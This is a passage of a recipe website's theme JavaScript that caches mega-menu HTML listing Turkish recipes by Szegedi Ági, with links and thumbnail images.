tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\">\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\">Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26884;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\">Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\">\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\">S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26868;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\">Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26852;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26955;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\">Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri 